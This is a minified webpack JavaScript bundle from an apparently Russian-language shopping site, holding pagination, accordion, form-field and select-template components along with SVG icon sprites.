r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,h=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(l,e);var n,r,o,s=u(l);function l(){return i(this,l),s.apply(this,arguments)}return n=l,(r=[{key:"updatePaginationTemplate",value:function(e,n){var r=n;t.ajax({url:"/api/internal/component/base:pagination",method:"post",data:{p:e,ajaxLoadComponent:r.attr("data-ajax-load-component"),perPage:r.attr("data-per-page"),itemsCount:r.attr("data-items-count")},success:function(t){r.replaceWith(t)}})}},{key:"getQuery",value:function(){var t=location.href.split("?");return t.length>1?"?".concat(t[1]):""}},{key:"getParameterFromString",value:function(t,e){var n=new RegExp("[?&]".concat(e,"=([^&#]*)")).exec(t),r=null;return n&&(r=n[1]||0),r}},{key:"changeParameterInUrl",value:function(t,e){var n=window.location.href.split("?");if(n.length<2){var r=this.isEmpty(e)?"":"?".concat(t,"=").concat(e);history.pushState("data","",window.location.pathname+r)}else{n[0];for(var o=n[1].replace("?&","?").replace("&&","&").split("&"),i=!1,a=0;a<o.length;a++)o[a].split("=")[0]!=t||this.isEmpty(e)||(i=!0,o[a]="".concat(t,"=").concat(e));!1!==i||this.isEmpty(e)||o.push("".concat(t,"=").concat(e));var c="?".concat(o.join("&"));history.pushState("data","",window.location.pathname+c)}}},{key:"isEmpty",value:function(t){return!1===t||"string"==typeof t&&""==t.trim()}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),l}(r.a);p=h,y="pagination",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y}).call(this,n("+2Rf"))},mhzy:function(t,e,n){},npRv:function(t,e,n){},oDPV:function(t,e,n){},oUPT:function(t,e,n){},omVx:function(t,e,n){},owha:function(t,e,n){t.exports=n.p+"f09a507f596b709abc92e3ceeff4dc44.png"},qaYh:function(t,e,n){},rnBS:function(t,e,n){},sQKt:function(t,e,n){"use strict";n.d(e,"a",(function(){return h}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("E0/1"),n("IFgA");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,h=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=h,y="category-preview",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y},sbAB:function(t,e,n){"use strict";(function(t){n("LKBx");var e=n("T4Im");t((function(){Object(e.a)()}))}).call(this,n("+2Rf"))},sonj:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-dermo_cosmetics",use:"icon-dermo_cosmetics-usage",viewBox:"0 0 22 21.969",content:'<symbol viewBox="0 0 22 21.969" id="icon-dermo_cosmetics">\n  <path id="icon-dermo_cosmetics_dermo_cosmetics" class="cls-1" d="M1011.53,545.3a4.266,4.266,0,0,1,1.51-6.614,8.4,8.4,0,0,1,6.19-.186,10.9,10.9,0,0,1,7.74,11.233,10.67,10.67,0,0,1-5.76,8.906,8.94,8.94,0,0,0,2.57-5.675,8,8,0,0,0-1.98-5.906A8.214,8.214,0,0,0,1011.53,545.3Zm-1.04-5.78a9.518,9.518,0,0,0-2.26,4.514,8.224,8.224,0,0,0,7.31,9.645,8.119,8.119,0,0,0,4.48-.883,0.444,0.444,0,0,1,.7.211,4.356,4.356,0,0,1-1.84,6.352,8.368,8.368,0,0,1-6,.164,10.984,10.984,0,0,1-7.88-10.59A10.856,10.856,0,0,1,1010.49,539.52Zm-0.89,3.289a5.53,5.53,0,0,0,1.74,3.734,7.364,7.364,0,0,1,9.12.508,7.276,7.276,0,0,1,1.92,7.875,5.615,5.615,0,0,0-1.8-3.521,7.392,7.392,0,0,1-9.28-.637A7.263,7.263,0,0,1,1009.6,542.809Z" transform="translate(-1005 -538)" />\n</symbol>'});a.a.add(c)},t5Oc:function(t,e,n){},tA79:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-cross",use:"icon-cross-usage",viewBox:"0 0 25 26",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 25 26" id="icon-cross">\n<path fill-rule="evenodd" d="M25.020,23.606 L23.606,25.020 L13.000,14.414 L2.393,25.020 L0.979,23.606 L11.585,12.999 L0.979,2.393 L2.393,0.979 L13.000,11.585 L23.606,0.979 L25.020,2.393 L14.414,12.999 L25.020,23.606 Z" />\n</symbol>'});a.a.add(c)},tRkq:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-view",use:"icon-view-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" id="icon-view">\n    <path fill-rule="evenodd" d="M19.846,7.427 C19.668,7.695 15.414,13.999 9.982,13.999 C4.549,13.999 0.296,7.695 0.117,7.427 C-0.052,7.171 -0.052,6.826 0.117,6.572 C0.296,6.304 4.549,-0.001 9.982,-0.001 C15.414,-0.001 19.668,6.304 19.846,6.572 C20.015,6.826 20.015,7.172 19.846,7.427 ZM9.982,1.448 C5.972,1.448 2.513,5.630 1.488,6.999 C2.514,8.367 5.980,12.551 9.982,12.551 C13.992,12.551 17.450,8.369 18.475,7.000 C17.449,5.631 13.983,1.448 9.982,1.448 ZM9.982,11.344 C7.802,11.344 6.029,9.395 6.029,6.999 C6.029,4.604 7.802,2.654 9.982,2.654 C12.161,2.654 13.934,4.604 13.934,6.999 C13.934,9.395 12.161,11.344 9.982,11.344 ZM9.982,4.103 C8.529,4.103 7.347,5.402 7.347,6.999 C7.347,8.596 8.529,9.896 9.982,9.896 C11.435,9.896 12.617,8.596 12.617,6.999 C12.617,5.402 11.435,4.103 9.982,4.103 Z" />\n</symbol>'});a.a.add(c)},tvPY:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return b}));n("yq1k"),n("JTJg"),n("07d7"),n("FZtP"),n("fbCW"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("TeQF"),n("x0AG"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("Tqq3"),o=n("0JdG");n("7xjI");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,h(r.key),r)}}function u(){return(u="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=s(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function s(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=d(t)););return t}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);if(e){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function y(t,e,n){return(e=h(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function h(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var b=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(p,e);var n,o,i,s=f(p);function p(){return a(this,p),s.apply(this,arguments)}return n=p,(o=[{key:"initElements",value:function(){this.elements={$btns:t(".accordion__head-btn",this.$block),$panels:t(".accordion__panel",this.$block)}}},{key:"setProperties",value:function(t){var e=t.isMultiple,n=void 0===e||e,o=t.isToggle,i=void 0===o||o,a=t.breakpoint,c=t.expanded,u=void 0===c?[]:c,s=t.disabled,l=void 0===s?[]:s;this.isMultiple=n,this.isToggle=i,a&&(this.media=Object(r.e)(a)),this.isDestroy=this.media&&!this.media.matches,this.expanded=Object(r.g)(u),this.disabled=Object(r.g)(l),this.states=[]}},{key:"init",value:function(t,e){u(d(p.prototype),"init",this).call(this,t,e),this.updateMarkup(t)}},{key:"updateMarkup",value:function(){this.initStates(),this.media&&this.addResizeListener(),this.elements.$btns.attr("tabindex","-1"),this.isDestroy||(this.enable(),t(window).on("load",this.countPanelsHeight.bind(this)))}},{key:"initStates",value:function(){var e=this;this.elements.$btns.each((function(n,r){var o=t(r),i=e.elements.$panels.eq(n),a=e.expanded.includes(n),c=e.disabled.includes(n);e.states.push({$btn:o,$panel:i,isExpanded:a,isDisabled:c})}))}},{key:"addResizeListener",value:function(){var t=this;this.media.addListener((function(){t.isDestroy=!t.media.matches,t.isDestroy?t.disable():t.enable()}))}},{key:"enable",value:function(){this.$block.addClass("accordion--init"),this.addAdditionalMarkup(),this.elements.$btns.on("click",m),this.elements.$btns.on("keydown",v),this.countPanelsHeight()}},{key:"disable",value:function(){this.$block.removeClass("accordion--init"),this.removeAdditionalMarkup(),this.elements.$btns.off("click",m),this.elements.$btns.off("keydown",v),this.elements.$panels.css("height","")}},{key:"addAdditionalMarkup",value:function(){var t=this;this.$block.attr("role","tablist"),this.elements.$btns.attr("role","tab"),this.elements.$panels.attr("role","tabpanel"),this.states.forEach((function(e){e.isExpanded?(e.$btn.addClass("accordion__head-btn--expanded"),e.$btn.attr("aria-expanded","true"),t.isToggle&&e.$btn.attr("aria-disabled","true")):(e.$btn.attr("aria-expanded","false"),e.$panel.addClass("accordion__panel--hidden")),e.isDisabled&&(e.$btn.addClass("accordion__head-btn--disabled"),e.$btn.attr("aria-disabled","true"))})),this.states.forEach((function(t){t.$btn.attr("aria-controls",t.$panel.attr("id")),t.$panel.attr("aria-labelledby",t.$btn.attr("id"))})),this.elements.$btns.removeAttr("tabindex")}},{key:"removeAdditionalMarkup",value:function(){this.$block.removeAttr("role"),this.elements.$btns.removeAttr("role aria-expanded aria-disabled aria-controls"),this.elements.$btns.removeClass("accordion__head-btn--expanded accordion__head-btn--disabled"),this.elements.$panels.removeAttr("role aria-labelledby"),this.elements.$panels.removeClass("accordion__panel--hidden"),this.elements.$btns.attr("tabindex","-1")}},{key:"countPanelsHeight",value:function(){this.elements.$panels.each((function(e,n){var r=t(n),o=t(".accordion__panel-container",r);r.hasClass("accordion__panel--hidden")?r.css("height",0):r.css("height",o.outerHeight())}))}},{key:"openPanel",value:function(e){var n=this.states.find((function(t){return t===e}));n.$btn.addClass("accordion__head-btn--expanded"),n.$btn.attr("aria-expanded",!0),n.$panel.removeClass("accordion__panel--hidden"),n.isExpanded=!0;var r=t(".accordion__panel-container",n.$panel);n.$panel.css("height",r.outerHeight()),this.isToggle||n.$btn.attr("aria-disabled","true")}},{key:"closePanel",value:function(t){var e=this.states.find((function(e){return e===t}));e.$btn.removeClass("accordion__head-btn--expanded"),e.$btn.attr("aria-expanded",!1),e.isExpanded=!1,e.$panel.css("height",0),setTimeout((function(){e.$panel.addClass("accordion__panel--hidden")}),25),this.isToggle||e.$btn.removeAttr("aria-disabled")}}])&&c(n.prototype,o),i&&c(n,i),Object.defineProperty(n,"prototype",{writable:!1}),p}(o.a);function m(e){var n=t(e.currentTarget),r=n.closest(".accordion"),o=b.getInstance(r);if(!o.isDestroy){var i=o.states.find((function(t){return t.$btn.is(n)}));if(!i.isDisabled){if(!o.isMultiple&&!i.isExpanded){var a=o.states.filter((function(t){return t.isExpanded}));a.length&&o.closePanel(a[0])}i.isExpanded?o.isToggle&&o.closePanel(i):o.openPanel(i)}}}function v(e){var n=t(e.currentTarget),o=e.keyCode,i=Object(r.b)(b.keyCodes,o);if(i){var a=n.closest(".accordion"),c=b.getInstance(a);if(!c.isDestroy){var u,s=c.states.findIndex((function(t){return t.$btn.is(n)})),l=c.states.length;if(["UP","DOWN"].includes(i))u=(l+s+("UP"===i?-1:1))%l;else"END"===i?u=l-1:"HOME"===i&&(u=0);c.states[u].$btn[0].focus(),e.preventDefault()}}}y(b,"className","accordion"),y(b,"keyCodes",{END:35,HOME:36,UP:38,DOWN:40})}).call(this,n("+2Rf"))},us6k:function(t,e,n){var r=n("3O+N");t.exports=(r.default||r).template({1:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"placeholder"):i,e))},3:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"    "+t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"highlightedState"):i,e))+"\n"},5:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"    "+t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"itemSelectable"):i,e))+"\n"},7:function(t,e,n,r,o){return"data-deletable"},9:function(t,e,n,r,o){return'    aria-selected="true"\n'},11:function(t,e,n,r,o){return'    aria-disabled="true"\n'},13:function(t,e,n,r,o){var i,a,c=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"        "+(null!=(i="function"==typeof(a=null!=(a=c(n,"innerTpl")||(null!=e?c(e,"innerTpl"):e))?a:t.hooks.helperMissing)?a.call(null!=e?e:t.nullContext||{},{name:"innerTpl",hash:{},data:o,loc:{start:{line:21,column:8},end:{line:21,column:22}}}):a)?i:"")+"\n"},15:function(t,e,n,r,o){return"        Выберите вариант...\n"},17:function(t,e,n,r,o){var i,a=t.lambda,c=t.escapeExpression,u=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return'        <button type="button" class="'+c(a(null!=(i=null!=e?u(e,"classNames"):e)?u(i,"button"):i,e))+'" data-button aria-label="Remove item: \''+c(a(null!=(i=null!=e?u(e,"data"):e)?u(i,"value"):i,e))+"'\">Remove item</button>\n"},compiler:[8,">= 4.3.0"],main:function(t,e,n,r,o){var i,a=t.lambda,c=t.escapeExpression,u=null!=e?e:t.nullContext||{},s=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return'<div class="select__item '+c(a(null!=(i=null!=e?s(e,"classNames"):e)?s(i,"item"):i,e))+"\n"+(null!=(i=s(n,"if").call(u,null!=(i=null!=e?s(e,"data"):e)?s(i,"placeholder"):i,{name:"if",hash:{},fn:t.program(1,o,0),inverse:t.noop,data:o,loc:{start:{line:4,column:0},end:{line:4,column:57}}}))?i:"")+"\n"+(null!=(i=s(n,"if").call(u,null!=(i=null!=e?s(e,"data"):e)?s(i,"highlighted"):i,{name:"if",hash:{},fn:t.program(3,o,0),inverse:t.program(5,o,0),data:o,loc:{start:{line:5,column:0},end:{line:9,column:7}}}))?i:"")+'"\ndata-item\ndata-id="'+c(a(null!=(i=null!=e?s(e,"data"):e)?s(i,"id"):i,e))+'"\ndata-value="'+c(a(null!=(i=null!=e?s(e,"data"):e)?s(i,"value"):i,e))+'"\n'+(null!=(i=s(n,"if").call(u,null!=e?s(e,"isMultiple"):e,{name:"if",hash:{},fn:t.program(7,o,0),inverse:t.noop,data:o,loc:{start:{line:13,column:0},end:{line:13,column:39}}}))?i:"")+"\n"+(null!=(i=s(n,"if").call(u,null!=(i=null!=e?s(e,"data"):e)?s(i,"active"):i,{name:"if",hash:{},fn:t.program(9,o,0),inverse:t.noop,data:o,loc:{start:{line:14,column:0},end:{line:16,column:7}}}))?i:"")+(null!=(i=s(n,"if").call(u,null!=(i=null!=e?s(e,"data"):e)?s(i,"disabled"):i,{name:"if",hash:{},fn:t.program(11,o,0),inverse:t.noop,data:o,loc:{start:{line:17,column:0},end:{line:19,column:7}}}))?i:"")+">\n"+(null!=(i=s(n,"unless").call(u,null!=(i=null!=e?s(e,"data"):e)?s(i,"placeholder"):i,{name:"unless",hash:{},fn:t.program(13,o,0),inverse:t.program(15,o,0),data:o,loc:{start:{line:20,column:4},end:{line:24,column:15}}}))?i:"")+(null!=(i=s(n,"if").call(u,null!=e?s(e,"isMultiple"):e,{name:"if",hash:{},fn:t.program(17,o,0),inverse:t.noop,data:o,loc:{start:{line:25,column:4},end:{line:27,column:12}}}))?i:"")+"</div>\n"},useData:!0})},v13b:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-micro",use:"icon-micro-usage",viewBox:"0 0 22 22",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 22" id="icon-micro">\n  <path fill-rule="evenodd" d="M848,70a11,11,0,1,1-11,11A11,11,0,0,1,848,70Zm7.751,11.17a4.958,4.958,0,0,0-4.371-3.478,0.12,0.12,0,0,1-.125-0.1,1.331,1.331,0,0,0-1.387-.921,1.335,1.335,0,0,0-.209,2.622c0,0.649,0,1.3,0,1.951a0.71,0.71,0,0,1-.006.095h-2.679V74.671h2.685v0.954a0.343,0.343,0,0,0,.337.376,0.3,0.3,0,0,0,.32-0.376l0-1.125c0-.354-0.058-0.5-0.378-0.5h-0.607c0-.214,0-0.417,0-0.62,0-.275-0.154-0.377-0.46-0.377-0.375,0-.752,0-1.134,0a0.343,0.343,0,0,0-.406.368c0,0.2,0,.394,0,0.621h-1.033V81.33c0,0.366,0,.7.393,0.7h0.331a0.67,0.67,0,0,1,.141.26,1.328,1.328,0,0,0,2.349,0,0.67,0.67,0,0,1,.141-0.26h0.227c0.4,0,.393-0.329.393-0.7,0,0-.009-1.916-0.009-1.919,0-.335.046-0.717-0.291-0.736a0.678,0.678,0,1,1,.692-0.695,0.341,0.341,0,0,0,.384.361,4.255,4.255,0,0,1,1.942.487,4.343,4.343,0,0,1-1.145,8.112,6.912,6.912,0,0,1-1.372.084c-0.236,0-.236-0.011-0.312-0.239-0.121-.365-0.242-0.739-0.368-1.119h0.131c0.57,0,1.141.011,1.712,0.01a0.331,0.331,0,1,0,0-.659c-0.608,0-1.215,0-1.823,0h-4.78a0.339,0.339,0,0,0-.374.337,0.332,0.332,0,0,0,.369.32c0.167,0,.334-0.01.5-0.01h1.461c-0.125.379-.246,0.754-0.368,1.119-0.075.228-.076,0.238-0.312,0.239-0.648,0-1.2,0-1.853,0a0.419,0.419,0,0,0-.45.519v0.943a0.419,0.419,0,0,0,.45.519h7.668V88.32h-7.5V87.713H844.8q3.118,0,6.236-.017a5.951,5.951,0,0,0,1.644-.283,3.865,3.865,0,0,0,1.525-.872A4.96,4.96,0,0,0,855.751,81.17ZM848,73.673h0.653v0.321H848V73.673Zm0.332,8.676a0.633,0.633,0,0,1-.576-0.323h1.137A0.62,0.62,0,0,1,848.329,82.349Zm-1.21,4.682c0.15-.476.3-0.9,0.446-1.337,0.5,0,1.009-.006,1.513,0,0.151,0.442.3,0.862,0.447,1.339h-2.406Z" transform="translate(-837 -70)" />\n</symbol>'});a.a.add(c)},vAWl:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return m}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("tRkq"),n("xJuT"),n("72aW");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var y,h,b,m=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(f,e);var n,r,o,u=l(f);function f(){return i(this,f),u.apply(this,arguments)}return n=f,(r=[{key:"init",value:function(t,e,n){c(p(f.prototype),"init",this).call(this,t,e,n),this.updateMarkup()}},{key:"initElements",value:function(){this.elements={$input:t(".field__input",this.$block)}}},{key:"updateMarkup",value:function(){this.elements.$input.val()&&this.$block.addClass("field--active")}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),f}(r.a);y=m,b="field",(h=d(h="className"))in y?Object.defineProperty(y,h,{value:b,enumerable:!0,configurable:!0,writable:!0}):y[h]=b,t(document).on("focus",".field__input",(function(e){var n=e.currentTarget;t(n).closest(".field").addClass("field--active")})),t(document).on("blur",".field__input",(function(e){var n=e.currentTarget,r=t(n).closest(".field"),o=m.getInstance(r);if(o&&o.elements){var i=o.elements.$input;if(r.hasClass("field--calendar-opened"))return void e.preventDefault();i.val()||r.removeClass("field--active")}})),t(document).on("click",".field__password-btn",(function(e){var n=e.currentTarget,r=t(n),o=r.closest(".field"),i=m.getInstance(o).elements.$input;"password"===i.attr("type")?i.attr("type","text"):i.attr("type","password");r.toggleClass("field__password-btn--active")}))}).call(this,n("+2Rf"))},vZbv:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-calendar",use:"icon-calendar-usage",viewBox:"0 0 14 14",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14" id="icon-calendar">\n    <path fill-rule="evenodd" d="M13.000,1.999 L11.000,1.999 L11.000,-0.002 L10.000,-0.002 L10.000,1.999 L4.000,1.999 L4.000,-0.002 L3.000,-0.002 L3.000,1.999 L1.000,1.999 C0.448,1.999 -0.000,2.446 -0.000,2.999 L-0.000,12.999 C-0.000,13.552 0.448,13.999 1.000,13.999 L13.000,13.999 C13.552,13.999 14.000,13.552 14.000,12.999 L14.000,2.999 C14.000,2.446 13.552,1.999 13.000,1.999 ZM13.000,12.999 L1.000,12.999 L1.000,5.999 L13.000,5.999 L13.000,12.999 ZM13.000,4.999 L1.000,4.999 L1.000,2.999 L3.000,2.999 L4.000,2.999 L10.000,2.999 L11.000,2.999 L13.000,2.999 L13.000,4.999 Z" />\n</symbol>'});a.a.add(c)},vcBD:function(t,e,n){"use strict";n("zKZe");var r=n("s+lh"),o=n.n(r),i=n("C331"),a=n.n(i);n("QVPi"),n("h6r6");document.querySelector(".bx-ie")&&Object.assign(o.a.cfg,{init:!1}),setTimeout((function(){a()()}),500)},wPt3:function(t,e,n){},xJuT:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-arrow",use:"icon-arrow-usage",viewBox:"0 0 8 13",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 13" id="icon-arrow">\n  <path d="M1773.99,1444.45l1.46-1.44,5.08,5.05h0l1.46,1.44-1.46,1.44h0l-5.08,5.05-1.46-1.44,5.09-5.05Z" transform="translate(-1774 -1443)" />\n</symbol>'});a.a.add(c)},zlK1:function(t,e,n){}},[["HdtI",63,0,2,4,5]]]);
//# sourceMappingURL=advices.0146.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
